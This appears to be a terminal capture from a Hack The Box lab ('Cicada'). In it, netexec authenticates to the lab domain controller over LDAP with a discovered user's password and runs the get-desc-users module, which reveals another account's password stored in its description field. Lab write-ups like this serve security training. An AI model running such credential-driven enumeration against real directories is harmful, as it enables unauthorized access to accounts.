 ┌──(kali㉿kali)-[~/Desktop/HTB/Season12]
└─$ netexec ldap 10.129.231.149 -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' -M get-desc-users
LDAP 10.129.231.149 389 CICADA-DC [*] Windows Server 2022 Build 20348 (name:CICADA-DC) (domain:cicada.htb) (signing:None) (channel binding:Never)
LDAP 10.129.231.149 389 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
GET-DESC... 10.129.231.149 389 CICADA-DC [+] Found following users:
GET-DESC... 10.129.231.149 389 CICADA-DC User: Administrator description: Built-in account for administering the computer/domain
GET-DESC... 10.129.231.149 389 CICADA-DC User: Guest description: Built-in account for guest access to the computer/domain
GET-DESC... 10.129.231.149 389 CICADA-DC User: krbtgt description: Key Distribution Center Service Account
GET-DESC... 10.129.231.149 389 CICADA-DC User: david.orelious description: Just in case I forget my password is aRt$Lp#7t*VQ!3